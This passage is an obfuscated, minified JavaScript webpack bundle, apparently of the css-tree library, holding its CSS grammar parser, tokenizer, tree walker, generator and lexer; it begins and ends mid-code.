Y=0x9,j=0xa,F=0xc,B=0xd,H=0x20,Q=0x21,D=0x23,V=0x26,P=0x27,Z=0x28,X=0x29,g0=0x2a,g1=0x2b,g2=0x2c,g3=0x2d,g4=0x3c,g5=0x3e,g6=0x3f,g7=0x40,g8=0x5b,g9=0x5d,gg=0x7b,gK=0x7c,gy=0x7d,gs=0x221e,gl={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function gG(gJ){const Oy=a2K;let gh=null,gn=null;return gJ[Oy(0xb51)](gg),gJ[Oy(0x261)](),gh=gJ[Oy(0x5d7)](gJ),gJ[Oy(0x261)](),gJ[Oy(0x9e9)]()===g2?(gJ[Oy(0x401)]++,gJ[Oy(0x261)](),gJ[Oy(0x9e9)]()!==gy&&(gn=gJ[Oy(0x5d7)](gJ),gJ[Oy(0x261)]())):gn=gh,gJ[Oy(0xb51)](gy),{'min':Number(gh),'max':gn?Number(gn):0x0};}function gm(gJ,gh){const Ol=a2K,gn=function(ge){const Os=a2K;let gr=null,gE=!0x1;switch(ge[Os(0x9e9)]()){case g0:ge[Os(0x401)]++,gr={'min':0x0,'max':0x0};break;case g1:ge[Os(0x401)]++,gr={'min':0x1,'max':0x0};break;case g6:ge[Os(0x401)]++,gr={'min':0x0,'max':0x1};break;case D:ge[Os(0x401)]++,gE=!0x0,ge[Os(0x9e9)]()===gg?gr=gG(ge):ge[Os(0x9e9)]()===g6?(ge[Os(0x401)]++,gr={'min':0x0,'max':0x0}):gr={'min':0x1,'max':0x0};break;case gg:gr=gG(ge);break;default:return null;}return{'type':Os(0x24b),'comma':gE,'min':gr[Os(0x896)],'max':gr[Os(0xfcc)],'term':null};}(gJ);return null!==gn?(gn[Ol(0x3fb)]=gh,gJ[Ol(0x9e9)]()===D&&gJ[Ol(0xcee)](gJ[Ol(0x401)]-0x1)===g1?gm(gJ,gn):gn):gh;}function gU(gJ){const OG=a2K,gh=gJ[OG(0xa07)]();return''===gh?null:gm(gJ,{'type':OG(0xf95),'value':gh});}function gv(gJ,gh){const OU=a2K;function gn(gr,gE){const Om=a2K;return{'type':Om(0x6fc),'terms':gr,'combinator':gE,'disallowEmpty':!0x1,'explicit':!0x1};}let ge;for(gh=Object[OU(0xf9b)](gh)[OU(0x1ad)]((gr,gE)=>gl[gr]-gl[gE]);gh[OU(0x101a)]>0x0;){ge=gh[OU(0xd20)]();let gr=0x0,gE=0x0;for(;gr<gJ[OU(0x101a)];gr++){const gY=gJ[gr];OU(0x425)===gY[OU(0xa26)]&&(gY[OU(0xe26)]===ge?(-0x1===gE&&(gE=gr-0x1),gJ[OU(0x8fa)](gr,0x1),gr--):(-0x1!==gE&&gr-gE>0x1&&(gJ[OU(0x8fa)](gE,gr-gE,gn(gJ[OU(0x103c)](gE,gr),ge)),gr=gE+0x1),gE=-0x1));}-0x1!==gE&&gh[OU(0x101a)]&&gJ[OU(0x8fa)](gE,gr-gE,gn(gJ[OU(0x103c)](gE,gr),ge));}return ge;}function gO(gJ,gh){const Ov=a2K,gn=Object[Ov(0x38b)](null),ge=[];let gr,gE=null,gY=gJ[Ov(0x401)];for(;gJ[Ov(0x9e9)]()!==gh&&(gr=gq(gJ,gh));)Ov(0xd3e)!==gr[Ov(0xa26)]&&(Ov(0x425)===gr[Ov(0xa26)]?(null!==gE&&Ov(0x425)!==gE[Ov(0xa26)]||(gJ[Ov(0x401)]=gY,gJ[Ov(0xf6b)](Ov(0xe07))),gn[gr[Ov(0xe26)]]=!0x0):null!==gE&&Ov(0x425)!==gE[Ov(0xa26)]&&(gn['\x20']=!0x0,ge[Ov(0xc67)]({'type':Ov(0x425),'value':'\x20'})),ge[Ov(0xc67)](gr),gE=gr,gY=gJ[Ov(0x401)]);return null!==gE&&Ov(0x425)===gE[Ov(0xa26)]&&(gJ[Ov(0x401)]-=gY,gJ[Ov(0xf6b)](Ov(0xe07))),{'type':Ov(0x6fc),'terms':ge,'combinator':gv(ge,gn)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function gq(gJ,gh){const OO=a2K;let gn=gJ[OO(0x9e9)]();switch(gn){case g9:break;case g8:return gm(gJ,function(ge,gr){const Oq=OO;let gE;return ge[Oq(0xb51)](g8),gE=gO(ge,gr),ge[Oq(0xb51)](g9),gE[Oq(0x3ed)]=!0x0,ge[Oq(0x9e9)]()===Q&&(ge[Oq(0x401)]++,gE[Oq(0x3f6)]=!0x0),gE;}(gJ,gh));case g4:return gJ[OO(0xc00)]()===P?function(ge){const Oz=OO;let gr;return ge[Oz(0xb51)](g4),ge[Oz(0xb51)](P),gr=ge[Oz(0x7c3)](),ge[Oz(0xb51)](P),ge[Oz(0xb51)](g5),gm(ge,{'type':Oz(0x700),'name':gr});}(gJ):function(ge){const OJ=OO;let gr,gE=null;if(ge[OJ(0xb51)](g4),gr=ge[OJ(0x7c3)](),OJ(0x61f)===gr){ge[OJ(0xb51)](g8);const gY=gO(ge,g9);return ge[OJ(0xb51)](g9),ge[OJ(0xb51)](g5),gm(ge,{'type':OJ(0x873),'term':0x1===gY[OJ(0x841)][OJ(0x101a)]?gY[OJ(0x841)][0x0]:gY});}return ge[OJ(0x9e9)]()===Z&&ge[OJ(0xc00)]()===X&&(ge[OJ(0x401)]+=0x2,gr+='()'),ge[OJ(0xcee)](ge[OJ(0xf4b)](ge[OJ(0x401)]))===g8&&(ge[OJ(0x261)](),gE=function(gj){const Oh=OJ;let gp=null,gd=null,gN=0x1;return gj[Oh(0xb51)](g8),gj[Oh(0x9e9)]()===g3&&(gj[Oh(0xa07)](),gN=-0x1),-0x1==gN&&gj[Oh(0x9e9)]()===gs?gj[Oh(0xa07)]():(gp=gN*Number(gj[Oh(0x5d7)](gj)),gj[Oh(0xddb)]()&&(gp+=gj[Oh(0x7c3)]())),gj[Oh(0x261)](),gj[Oh(0xb51)](g2),gj[Oh(0x261)](),gj[Oh(0x9e9)]()===gs?gj[Oh(0xa07)]():(gN=0x1,gj[Oh(0x9e9)]()===g3&&(gj[Oh(0xa07)](),gN=-0x1),gd=gN*Number(gj[Oh(0x5d7)](gj)),gj[Oh(0xddb)]()&&(gd+=gj[Oh(0x7c3)]())),gj[Oh(0xb51)](g9),{'type':Oh(0x5e4),'min':gp,'max':gd};}(ge)),ge[OJ(0xb51)](g5),gm(ge,{'type':OJ(0x987),'name':gr,'opts':gE});}(gJ);case gK:return{'type':OO(0x425),'value':gJ[OO(0x84d)](gJ[OO(0x401)]+(gJ[OO(0xc00)]()===gK?0x2:0x1))};case V:return gJ[OO(0x401)]++,gJ[OO(0xb51)](V),{'type':OO(0x425),'value':'&&'};case g2:return gJ[OO(0x401)]++,{'type':OO(0x300)};case P:return gm(gJ,{'type':OO(0xb8f),'value':gJ[OO(0xb1c)]()});case H:case Y:case j:case B:case F:return{'type':OO(0xd3e),'value':gJ[OO(0x1b7)]()};case g7:return gn=gJ[OO(0xc00)](),gJ[OO(0xddb)](gn)?(gJ[OO(0x401)]++,{'type':OO(0x9d8),'name':gJ[OO(0x7c3)]()}):gU(gJ);case g0:case g1:case g6:case D:case Q:break;case gg:if(gn=gJ[OO(0xc00)](),gn<0x30||gn>0x39)return gU(gJ);break;default:return gJ[OO(0xddb)](gn)?function(ge){const On=OO,gr=ge[On(0x7c3)]();return ge[On(0x9e9)]()===Z?(ge[On(0x401)]++,{'type':On(0x3b9),'name':gr}):gm(ge,{'type':On(0xc32),'name':gr});}(gJ):gU(gJ);}}function gz(gJ){const Oe=a2K,gh=new J['L'](gJ),gn=gO(gh);return gh[Oe(0x401)]!==gJ[Oe(0x101a)]&&gh[Oe(0xf6b)](Oe(0x956)),0x1===gn[Oe(0x841)][Oe(0x101a)]&&Oe(0x6fc)===gn[Oe(0x841)][0x0][Oe(0xa26)]?gn[Oe(0x841)][0x0]:gn;}},0x924:(l,G,m)=>{'use strict';const Or=a2K;m['d'](G,{'L':()=>O});var U=m(0x1995);const v=new Uint8Array(0x80)[Or(0xe31)]((q,z)=>/[a-zA-Z0-9\-]/[Or(0x9cd)](String[Or(0xc2c)](z))?0x1:0x0);class O{constructor(q){const OE=Or;this[OE(0x8d0)]=q,this[OE(0x401)]=0x0;}[Or(0xcee)](q){const OY=Or;return q<this[OY(0x8d0)][OY(0x101a)]?this[OY(0x8d0)][OY(0xcee)](q):0x0;}[Or(0x9e9)](){const Oj=Or;return this[Oj(0xcee)](this[Oj(0x401)]);}[Or(0xddb)](q=this[Or(0x9e9)]()){return q<0x80&&0x1===v[q];}[Or(0xc00)](){const Op=Or;return this[Op(0xcee)](this[Op(0x401)]+0x1);}[Or(0xa2a)](q){const Od=Or;return this[Od(0xcee)](this[Od(0xf4b)](q));}[Or(0x261)](){const ON=Or;this[ON(0x401)]=this[ON(0xf4b)](this[ON(0x401)]);}[Or(0xf4b)](q){const OF=Or;for(;q<this[OF(0x8d0)][OF(0x101a)];q++){const z=this[OF(0x8d0)][OF(0xcee)](q);if(0xd!==z&&0xa!==z&&0xc!==z&&0x20!==z&&0x9!==z)break;}return q;}[Or(0x84d)](q){const OW=Or;return this[OW(0x8d0)][OW(0x21c)](this[OW(0x401)],this[OW(0x401)]=q);}[Or(0xb51)](q){const Oa=Or;this[Oa(0x9e9)]()!==q&&this[Oa(0xf6b)](Oa(0xcae)+String[Oa(0xc2c)](q)+'`'),this[Oa(0x401)]++;}[Or(0xa07)](){const OS=Or;return this[OS(0x401)]<this[OS(0x8d0)][OS(0x101a)]?this[OS(0x8d0)][OS(0x2f0)](this[OS(0x401)]++):'';}[Or(0xf6b)](q){const OB=Or;throw new U['u'](q,this[OB(0x8d0)],this[OB(0x401)]);}[Or(0x1b7)](){const OH=Or;return this[OH(0x84d)](this[OH(0xf4b)](this[OH(0x401)]));}[Or(0x7c3)](){const Ou=Or;let q=this[Ou(0x401)];for(;q<this[Ou(0x8d0)][Ou(0x101a)];q++){const z=this[Ou(0x8d0)][Ou(0xcee)](q);if(z>=0x80||0x0===v[z])break;}return this[Ou(0x401)]===q&&this[Ou(0xf6b)](Ou(0xe8b)),this[Ou(0x84d)](q);}[Or(0x5d7)](){const OA=Or;let q=this[OA(0x401)];for(;q<this[OA(0x8d0)][OA(0x101a)];q++){const z=this[OA(0x8d0)][OA(0xcee)](q);if(z<0x30||z>0x39)break;}return this[OA(0x401)]===q&&this[OA(0xf6b)](OA(0x520)),this[OA(0x84d)](q);}[Or(0xb1c)](){const Oo=Or,q=this[Oo(0x8d0)][Oo(0xfee)]('\x27',this[Oo(0x401)]+0x1);return-0x1===q&&(this[Oo(0x401)]=this[Oo(0x8d0)][Oo(0x101a)],this[Oo(0xf6b)](Oo(0x8ba))),this[Oo(0x84d)](q+0x1);}}},0x1be5:(l,G,m)=>{'use strict';m['d'](G,{'G':()=>O});const U=function(){};function v(q){const OR=a2K;return OR(0xd61)==typeof q?q:U;}function O(q,z,J){const Ow=a2K;let h=U,E=U;if(Ow(0xd61)==typeof z?h=z:z&&(h=v(z[Ow(0x899)]),E=v(z[Ow(0x103e)])),h===U&&E===U)throw new Error(Ow(0xb3e));!function Y(j){const OC=Ow;switch(h[OC(0xd06)](J,j),j[OC(0xa26)]){case OC(0x6fc):j[OC(0x841)][OC(0xa74)](Y);break;case OC(0x24b):case OC(0x873):Y(j[OC(0x3fb)]);break;case OC(0x987):case OC(0x700):case OC(0xc32):case OC(0x9d8):case OC(0x3b9):case OC(0xb8f):case OC(0xf95):case OC(0x300):break;default:throw new Error(OC(0xb82)+j[OC(0xa26)]);}E[OC(0xd06)](J,j);}(q);}},0x772:(G,m,U)=>{'use strict';U['d'](m,{'o':()=>E});var v=U(0x11ac),O=U(0x153d),q=U(0x1725);const z=0x5c;function J(Y,j){const OQ=a2K;if(OQ(0xd61)!=typeof j)Y[OQ(0x366)][OQ(0xa74)](this[OQ(0xd79)],this);else{let p=null;Y[OQ(0x366)][OQ(0xa74)](d=>{const OM=OQ;null!==p&&j[OM(0xd06)](this,p),this[OM(0xd79)](d),p=d;});}}function h(Y){(0x0,v['qw'])(Y,(j,p,d)=>{const OD=a2K;this[OD(0xf19)](j,Y[OD(0x103c)](p,d));});}function E(Y){const Of=a2K,j=new Map();for(let [p,d]of Object[Of(0x921)](Y[Of(0xd79)]))Of(0xd61)==typeof(d[Of(0xbc3)]||d)&&j[Of(0x54c)](p,d[Of(0xbc3)]||d);return function(N,F){const Ob=Of;let W='',S=0x0,B={'node'(A){const OV=a2K;if(!j[OV(0x37a)](A[OV(0xa26)]))throw new Error(OV(0xd50)+A[OV(0xa26)]);j[OV(0x9ba)](A[OV(0xa26)])[OV(0xd06)](H,A);},'tokenBefore':q[Ob(0x552)],'token'(A,R){const OP=Ob;S=this[OP(0xaea)](S,A,R),this[OP(0x1059)](R,A,!0x1),A===v['_i']&&R[OP(0xcee)](0x0)===z&&this[OP(0x1059)]('\x0a',v['M$'],!0x0);},'emit'(A){W+=A;},'result':()=>W};F&&(Ob(0xd61)==typeof F[Ob(0x102b)]&&(B=F[Ob(0x102b)](B)),F[Ob(0x37e)]&&(B=(0x0,O['f'])(B)),F[Ob(0x4d2)]in q&&(B[Ob(0xaea)]=q[F[Ob(0x4d2)]]));const H={'node':A=>B[Ob(0xd79)](A),'children':J,'token':(A,R)=>B[Ob(0xf19)](A,R),'tokenize':h};return B[Ob(0xd79)](N),B[Ob(0xba3)]();};}},0x153d:(l,G,m)=>{'use strict';const Ox=a2K;m['d'](G,{'f':()=>O});var U=m(0xf1);const v=new Set([Ox(0xd48),Ox(0xc3e),Ox(0xaef)]);function O(q){const OT=Ox,z=new U['x'](),J={'line':0x1,'column':0x0},E={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},j={'generated':Y};let N=0x1,F=0x0,W=!0x1;const S=q[OT(0xd79)];q[OT(0xd79)]=function(A){const OZ=OT;if(A[OZ(0x301)]&&A[OZ(0x301)][OZ(0x6e7)]&&v[OZ(0x37a)](A[OZ(0xa26)])){const R=A[OZ(0x301)][OZ(0x6e7)][OZ(0x798)],w=A[OZ(0x301)][OZ(0x6e7)][OZ(0x6a4)]-0x1;E[OZ(0x798)]===R&&E[OZ(0x6a4)]===w||(E[OZ(0x798)]=R,E[OZ(0x6a4)]=w,J[OZ(0x798)]=N,J[OZ(0x6a4)]=F,W&&(W=!0x1,J[OZ(0x798)]===Y[OZ(0x798)]&&J[OZ(0x6a4)]===Y[OZ(0x6a4)]||z[OZ(0x94b)](j)),W=!0x0,z[OZ(0x94b)]({'source':A[OZ(0x301)][OZ(0x7ef)],'original':E,'generated':J}));}S[OZ(0xd06)](this,A),W&&v[OZ(0x37a)](A[OZ(0xa26)])&&(Y[OZ(0x798)]=N,Y[OZ(0x6a4)]=F);};const B=q[OT(0x1059)];q[OT(0x1059)]=function(A,R,w){const Oc=OT;for(let C=0x0;C<A[Oc(0x101a)];C++)0xa===A[Oc(0xcee)](C)?(N++,F=0x0):F++;B(A,R,w);};const H=q[OT(0xba3)];return q[OT(0xba3)]=function(){const OL=OT;return W&&z[OL(0x94b)](j),{'css':H(),'map':z};},q;}},0x1725:(G,m,U)=>{'use strict';const Oi=a2K;U['r'](m),U['d'](m,{'safe':()=>E,'spec':()=>h});var v=U(0x11ac);const O=(Y,j)=>{const OX=a2K;if(Y===v['_i']&&(Y=j),OX(0x25b)==typeof Y){const p=Y[OX(0xcee)](0x0);return p>0x7f?0x8000:p<<0x8;}return Y;},q=[[v['Vy'],v['Vy']],[v['Vy'],v['zt']],[v['Vy'],v['s0']],[v['Vy'],v['VY']],[v['Vy'],'-'],[v['Vy'],v['wN']],[v['Vy'],v['Ne']],[v['Vy'],v['fg']],[v['Vy'],v['zG']],[v['Vy'],v['AJ']],[v['zu'],v['Vy']],[v['zu'],v['zt']],[v['zu'],v['s0']],[v['zu'],v['VY']],[v['zu'],'-'],[v['zu'],v['wN']],[v['zu'],v['Ne']],[v['zu'],v['fg']],[v['zu'],v['zG']],[v['Vw'],v['Vy']],[v['Vw'],v['zt']],[v['Vw'],v['s0']],[v['Vw'],v['VY']],[v['Vw'],'-'],[v['Vw'],v['wN']],[v['Vw'],v['Ne']],[v['Vw'],v['fg']],[v['Vw'],v['zG']],[v['fg'],v['Vy']],[v['fg'],v['zt']],[v['fg'],v['s0']],[v['fg'],v['VY']],[v['fg'],'-'],[v['fg'],v['wN']],[v['fg'],v['Ne']],[v['fg'],v['fg']],[v['fg'],v['zG']],['#',v['Vy']],['#',v['zt']],['#',v['s0']],['#',v['VY']],['#','-'],['#',v['wN']],['#',v['Ne']],['#',v['fg']],['#',v['zG']],['-',v['Vy']],['-',v['zt']],['-',v['s0']],['-',v['VY']],['-','-'],['-',v['wN']],['-',v['Ne']],['-',v['fg']],['-',v['zG']],[v['wN'],v['Vy']],[v['wN'],v['zt']],[v['wN'],v['s0']],[v['wN'],v['VY']],[v['wN'],v['wN']],[v['wN'],v['Ne']],[v['wN'],v['fg']],[v['wN'],'%'],[v['wN'],v['zG']],['@',v['Vy']],['@',v['zt']],['@',v['s0']],['@',v['VY']],['@','-'],['@',v['zG']],['.',v['wN']],['.',v['Ne']],['.',v['fg']],['+',v['wN']],['+',v['Ne']],['+',v['fg']],['/','*']],z=q[Oi(0x82f)]([[v['Vy'],v['Vw']],[v['fg'],v['Vw']],[v['Vw'],v['Vw']],[v['zu'],v['AJ']],[v['zu'],v['Qf']],[v['zu'],v['Qx']],[v['Ne'],v['Ne']],[v['Ne'],v['fg']],[v['Ne'],v['zt']],[v['Ne'],'-'],[v['no'],v['Vy']],[v['no'],v['zt']],[v['no'],v['Ne']],[v['no'],v['fg']],[v['no'],v['Vw']],[v['no'],'-']]);function J(Y){const Ok=Oi,j=new Set(Y[Ok(0xe31)](([p,d])=>O(p)<<0x10|O(d)));return function(p,d,N){const Ot=Ok,F=O(d,N),W=N[Ot(0xcee)](0x0);return(0x2d===W&&d!==v['Vy']&&d!==v['zt']&&d!==v['zG']||0x2b===W?j[Ot(0x37a)](p<<0x10|W<<0x8):j[Ot(0x37a)](p<<0x10|F))&&this[Ot(0x1059)]('\x20',v['M$'],!0x0),F;};}const h=J(q),E=J(z);},0xf26:(G,U,v)=>{'use strict';v['d'](U,{'GG':()=>j,'cM':()=>J,'qg':()=>z});var O=v(0x1254);v(0x2162),v(0x1aa),v(0x1d09),v(0x11ac),v(0x268e),v(0x12dd),v(0xc8c),v(0x122e),v(0x18bf),v(0x15b1);const {tokenize:q,parse:z,generate:J,lexer:E,createLexer:Y,walk:j,find:N,findLast:F,findAll:W,toPlainObject:S,fromPlainObject:B,fork:H}=O['A'];},0x1d09:(G,U,v)=>{'use strict';const q4=a2K;v['d'](U,{'J':()=>Q});var O=v(0x209d),q=v(0xc8c),z=v(0x1304),J=v(0x13ba),E=v(0xec0),Y=v(0x268e),j=v(0x2507),N=v(0x2613),F=v(0x16e6),W=v(0x11e),S=v(0x193f),B=v(0x2342);function H(M,D,V){const OI=a2K,P={};for(const x in M)M[x][OI(0x88d)]&&(P[x]=V?M[x][OI(0x88d)]:(0x0,Y['cM'])(M[x][OI(0x88d)],{'compact':D}));return P;}function A(M,D,V){const q0=a2K,P={};for(const [x,T]of Object[q0(0x921)](M))P[x]={'prelude':T[q0(0x64e)]&&(V?T[q0(0x64e)][q0(0x88d)]:(0x0,Y['cM'])(T[q0(0x64e)][q0(0x88d)],{'compact':D})),'descriptors':T[q0(0xe79)]&&H(T[q0(0xe79)],D,V)};return P;}function R(M,D,V){return{'matched':M,'iterations':V,'error':D,...W};}function C(M,D,V,P){const q1=a2K,x=(0x0,j['A'])(V,M[q1(0x88d)]);let T;return function(Z){const q2=q1;for(let L=0x0;L<Z[q2(0x101a)];L++)if(q2(0x2a8)===Z[L][q2(0xe26)][q2(0xeff)]())return!0x0;return!0x1;}(x)?R(null,new Error(q1(0xb49))):(P&&(T=(0x0,F['wg'])(x,M[q1(0x3c2)],M)),P&&T[q1(0xa54)]||(T=(0x0,F['wg'])(x,D[q1(0xa54)],M),T[q1(0xa54)])?R(T[q1(0xa54)],null,T[q1(0xbb7)]):R(null,new O['F'](T[q1(0x4da)],D[q1(0x88d)],V,T),T[q1(0xbb7)]));}class Q{constructor(M,D,V){const q3=a2K;if(this[q3(0x75a)]=z['v'],this[q3(0x88d)]=D,this[q3(0x30a)]=!0x1,this[q3(0xf38)]={...E},this[q3(0x51b)]=Object[q3(0x38b)](null),this[q3(0xf3b)]=Object[q3(0x38b)](null),this[q3(0xcf8)]=Object[q3(0x38b)](null),this[q3(0x7b8)]=V||(0x0,B['y'])(M),M){if(M[q3(0x75a)]&&(this[q3(0x75a)]=M[q3(0x75a)]),M[q3(0xf38)]){for(const P of Object[q3(0xf9b)](E))Array[q3(0xd94)](M[q3(0xf38)][P])&&(this[q3(0xf38)][P]=M[q3(0xf38)][P]);}if(M[q3(0xcf8)]){for(const [x,T]of Object[q3(0x921)](M[q3(0xcf8)]))this[q3(0x4bb)](x,T);}if(M[q3(0x30a)]){this[q3(0x30a)]=!0x0;for(const [Z,L]of Object[q3(0x921)]((0x0,J['JH'])(this[q3(0xf38)])))this[q3(0x4bb)](Z,L);}if(M[q3(0x51b)]){for(const [X,k]of Object[q3(0x921)](M[q3(0x51b)]))this[q3(0x2ca)](X,k);}if(M[q3(0xf3b)]){for(const [I,g0]of Object[q3(0x921)](M[q3(0xf3b)]))this[q3(0x9d6)](I,g0);}}this[q3(0x3c2)]=(0x0,N['gt'])(this[q3(0x75a)][q3(0x72d)](q3(0xbc9)));}[q4(0xe9e)](M){const q6=q4;function D(x,T){const q5=a2K;P[q5(0xc67)]({'node':x,'message':T});}const V=this[q6(0x7b8)],P=[];return this[q6(0x88d)][q6(0xd96)](M,function(x){const q7=q6;V[q7(0x8be)](x[q7(0xa26)])?V[x[q7(0xa26)]][q7(0xb83)](x,D):D(x,q7(0x772)+x[q7(0xa26)]+'`');}),!!P[q6(0x101a)]&&P;}[q4(0x32a)](M,D,V,P=null){const q8=q4,x={'type':D,'name':V},T={'type':D,'name':V,'parent':P,'serializable':q8(0x25b)==typeof M||M&&q8(0x25b)==typeof M[q8(0xa26)],'syntax':null,'match':null,'matchRef':null};return q8(0xd61)==typeof M?T[q8(0xa54)]=(0x0,N['gt'])(M,x):(q8(0x25b)==typeof M?Object[q8(0xede)](T,q8(0x88d),{'get':()=>(Object[q8(0xede)](T,q8(0x88d),{'value':(0x0,Y['qg'])(M)}),T[q8(0x88d)])}):T[q8(0x88d)]=M,Object[q8(0xede)](T,q8(0xa54),{'get':()=>(Object[q8(0xede)](T,q8(0xa54),{'value':(0x0,N['gt'])(T[q8(0x88d)],x)}),T[q8(0xa54)])}),q8(0x700)===D&&Object[q8(0xede)](T,q8(0xea2),{'get'(){const q9=q8,Z=T[q9(0x88d)],L=function(X){const qg=q9,k=X[qg(0x841)][0x0];return!0x1===X[qg(0x3ed)]&&0x1===X[qg(0x841)][qg(0x101a)]&&qg(0x24b)===k[qg(0xa26)]&&!0x0===k[qg(0xe7e)];}(Z)?(0x0,N['gt'])({...Z,'terms':[Z[q9(0x841)][0x0][q9(0x3fb)]]},x):null;return Object[q9(0xede)](T,q9(0xea2),{'value':L}),L;}})),T;}[q4(0x2ca)](M,D){const qK=q4;D&&(this[qK(0x51b)][M]={'type':qK(0xd48),'name':M,'prelude':D[qK(0x64e)]?this[qK(0x32a)](D[qK(0x64e)],qK(0xfd3),M):null,'descriptors':D[qK(0xe79)]?Object[qK(0xf9b)](D[qK(0xe79)])[qK(0xb72)]((V,P)=>(V[P]=this[qK(0x32a)](D[qK(0xe79)][P],qK(0x955),P,M),V),Object[qK(0x38b)](null)):null});}[q4(0x9d6)](M,D){const qy=q4;D&&(this[qy(0xf3b)][M]=this[qy(0x32a)](D,qy(0x700),M));}[q4(0x4bb)](M,D){const qs=q4;D&&(this[qs(0xcf8)][M]=this[qs(0x32a)](D,qs(0x987),M));}[q4(0xcf2)](M){const ql=q4;if(!this[ql(0xe23)](M))return new O['B'](ql(0x5b5),'@'+M);}[q4(0x1e3)](M,D){const qG=q4,V=this[qG(0xcf2)](M);if(V)return V;const P=this[qG(0xe23)](M);return!P[qG(0x64e)]&&D?new SyntaxError(qG(0x1d7)+M+qG(0x3df)):!P[qG(0x64e)]||D||C(this,P[qG(0x64e)],'',!0x1)[qG(0x40f)]?void 0x0:new SyntaxError(qG(0x1d7)+M+qG(0xce2));}[q4(0xc5e)](M,D){const qm=q4,V=this[qm(0xcf2)](M);if(V)return V;const P=this[qm(0xe23)](M),x=q['Si'](D);return P[qm(0xe79)]?P[qm(0xe79)][x[qm(0x8c4)]]||P[qm(0xe79)][x[qm(0x5b4)]]?void 0x0:new O['B'](qm(0x9df),D):new SyntaxError(qm(0x1d7)+M+qm(0xb47));}[q4(0xb06)](M){const qU=q4;if(!this[qU(0xb9e)](M))return new O['B'](qU(0xa19),M);}[q4(0x79a)](M,D){const qv=q4,V=this[qv(0x1e3)](M,D);if(V)return R(null,V);const P=this[qv(0xe23)](M);return P[qv(0x64e)]?C(this,P[qv(0x64e)],D||'',!0x1):R(null,null);}[q4(0xd03)](M,D,V){const qO=q4,P=this[qO(0xc5e)](M,D);if(P)return R(null,P);const x=this[qO(0xe23)](M),T=q['Si'](D);return C(this,x[qO(0xe79)][T[qO(0x8c4)]]||x[qO(0xe79)][T[qO(0x5b4)]],V,!0x1);}[q4(0x83a)](M){const qq=q4;return qq(0xaef)!==M[qq(0xa26)]?R(null,new Error(qq(0x37b))):this[qq(0x5b2)](M[qq(0xf4d)],M[qq(0xe26)]);}[q4(0x5b2)](M,D){const qz=q4;if(q['MZ'](M)[qz(0xbc6)])return R(null,new Error(qz(0x714)));const V=this[qz(0xb06)](M);return V?R(null,V):C(this,this[qz(0xb9e)](M),D,!0x0);}[q4(0xed7)](M,D){const qJ=q4,V=this[qJ(0xf88)](M);return V?C(this,V,D,!0x1):R(null,new O['B'](qJ(0xc5d),M));}[q4(0xa54)](M,D){const qh=q4;return qh(0x25b)==typeof M||M&&M[qh(0xa26)]?(qh(0x25b)!=typeof M&&M[qh(0xa54)]||(M=this[qh(0x32a)](M,qh(0x987),qh(0xd16))),C(this,M,D,!0x1)):R(null,new O['B'](qh(0xc06)));}[q4(0xd97)](M,D,V,P){const qn=q4;return(0x0,S['V'])(this,D,this[qn(0x5b2)](M,D),V,P);}[q4(0x247)](M,D,V){const qe=q4;return(0x0,S['V'])(this,M[qe(0xe26)],this[qe(0x83a)](M),D,V);}[q4(0xa5c)](M,D,V){const qr=q4,P=[];return this[qr(0x88d)][qr(0xd96)](M,{'visit':qr(0xaef),'enter':x=>{const qE=qr;P[qE(0xc67)][qE(0xe40)](P,this[qE(0x247)](x,D,V));}}),P;}[q4(0xe23)](M,D=!0x0){const qY=q4,V=q['Si'](M);return(V[qY(0x5ae)]&&D?this[qY(0x51b)][V[qY(0x8c4)]]||this[qY(0x51b)][V[qY(0x5b4)]]:this[qY(0x51b)][V[qY(0x8c4)]])||null;}[q4(0x9ef)](M,D=!0x0){const qj=q4,V=this[qj(0xe23)](M,D);return V&&V[qj(0x64e)]||null;}[q4(0x7ee)](M,D){const qp=q4;return this[qp(0x51b)][qp(0x8be)](M)&&this[qp(0x51b)][qp(0x468)]&&this[qp(0x51b)][M][qp(0x468)][D]||null;}[q4(0xb9e)](M,D=!0x0){const qd=q4,V=q['MZ'](M);return(V[qd(0x5ae)]&&D?this[qd(0xf3b)][V[qd(0x8c4)]]||this[qd(0xf3b)][V[qd(0x5b4)]]:this[qd(0xf3b)][V[qd(0x8c4)]])||null;}[q4(0xf88)](M){const qN=q4;return hasOwnProperty[qN(0xd06)](this[qN(0xcf8)],M)?this[qN(0xcf8)][M]:null;}[q4(0x682)](){const qa=q4;function M(L,X){return X?'<'+L+'>':'<\x27'+L+'\x27>';}function D(L,X,k,I){const qF=a2K;if(k[qF(0x37a)](X))return k[qF(0x9ba)](X);k[qF(0x54c)](X,!0x1),null!==I[qF(0x88d)]&&(0x0,Y['GG'])(I[qF(0x88d)],function(g0){const qW=qF;if(qW(0x987)!==g0[qW(0xa26)]&&qW(0x700)!==g0[qW(0xa26)])return;const g1=qW(0x987)===g0[qW(0xa26)]?L[qW(0xcf8)]:L[qW(0xf3b)],g2=qW(0x987)===g0[qW(0xa26)]?P:x;hasOwnProperty[qW(0xd06)](g1,g0[qW(0x8c4)])?D(L,g0[qW(0x8c4)],g2,g1[g0[qW(0x8c4)]])&&(V[qW(0xc67)](M(X,k===P)+qW(0x92a)+M(g0[qW(0x8c4)],qW(0x987)===g0[qW(0xa26)])),k[qW(0x54c)](X,!0x0)):(V[qW(0xc67)](M(X,k===P)+qW(0x923)+M(g0[qW(0x8c4)],qW(0x987)===g0[qW(0xa26)])),k[qW(0x54c)](X,!0x0));},this);}const V=[];let P=new Map(),x=new Map();for(const L in this[qa(0xcf8)])D(this,L,P,this[qa(0xcf8)][L]);for(const X in this[qa(0xf3b)])D(this,X,x,this[qa(0xf3b)][X]);const T=[...P[qa(0xf9b)]()][qa(0x858)](k=>P[qa(0x9ba)](k)),Z=[...x[qa(0xf9b)]()][qa(0x858)](k=>x[qa(0x9ba)](k));return T[qa(0x101a)]||Z[qa(0x101a)]?{'errors':V,'types':T,'properties':Z}:null;}[q4(0xecd)](M,D){const qS=q4;return{'generic':this[qS(0x30a)],'cssWideKeywords':this[qS(0x75a)],'units':this[qS(0xf38)],'types':H(this[qS(0xcf8)],!D,M),'properties':H(this[qS(0xf3b)],!D,M),'atrules':A(this[qS(0x51b)],!D,M)};}[q4(0xd3c)](){const qB=q4;return JSON[qB(0x74d)](this[qB(0xecd)]());}}},0x209d:(G,m,U)=>{'use strict';U['d'](m,{'B':()=>h,'F':()=>E});var v=U(0x192b),O=U(0x24ff);const q={'offset':0x0,'line':0x1,'column':0x1};function z(Y,j){const 